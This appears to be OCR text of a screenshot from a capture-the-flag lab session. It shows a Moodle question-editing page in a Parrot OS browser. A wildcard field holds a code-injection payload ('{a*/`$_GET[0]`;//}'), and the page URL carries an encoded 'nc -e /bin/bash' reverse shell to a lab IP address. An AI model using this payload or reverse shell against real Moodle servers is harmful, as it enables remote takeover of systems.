 %3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=nc%20-e%20/bin/bash%2010.10.16.232%201
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad... HTB GitHub CyberChef
TCH
Dashboard / My courses / ALG / Topic 1 / shell / Question bank / Questions / Editing a Calculated question
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Topic 3
Topic 4
Dashboard
Site home
Calendar
Private files
My courses
Add a block
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 9.4
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform
Wild card {a*/`$_GET[0]`;//} 3.1
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform